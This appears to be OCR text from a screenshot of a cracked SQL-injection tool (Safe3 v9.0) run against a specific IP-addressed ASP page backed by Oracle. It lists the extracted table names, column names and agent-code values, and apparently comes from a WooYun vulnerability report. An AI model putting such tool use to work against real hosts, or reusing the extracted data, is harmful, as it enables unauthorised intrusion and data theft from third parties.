 Safe3 SQL注入安全测试 v9.0--http://www.safe3.com.cn/ Crack By Lkou[LCG] http://www.52pojie.cn
网址 http://122.224.96.66/wappda.asp?Method=GET&Name=560001115481 GET 浏览 注入
类型 String 数据库 ORACLE 字段 0 索引 0 关键字 库名 ORCL 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名
MY_ROLE
MY_ROLEFUNC
OP_对帐_20121010
PLSQL_PROFILER_DATA
PLSQL_PROFILER_RUNS
PLSQL_PROFILER_UNITS
SALESCLASS
SYSTEMDEPT
TAB_BASEDATA
TAB_CENTERARAPREGISTRY
TAB_CUSTOMER
TAB_CUSTOMER_REPEAT
TAB_FREE
B_AGENT
TAB_文件管理表
B_CITY
B_CUSTOMERS
B_CUSTYPE
B_FAILED
B_ORDERCUSTOMER
B_PROVINCE_CITY_WORKST
B_TYPES
B_TYPESCLASS
B_ZONE
CRM_ACCESSING
CRM_CONTACT
CRM_CONTRACT
CRM_FEE
CRM_HANDLERCHANGE
CRM_LINKMAN
CRM_MARKET
CRM_SERVICE
获取字段名
AGENTCODE
AGENTNAME
获取数据
AGENTCODE
2564662
2564663
2564664
2564660
2564661
2564602
2564603
2564604
2564605
2564606
2564607
2564608
2564609
2564610
2564611
数据内容是
www.wooyun.org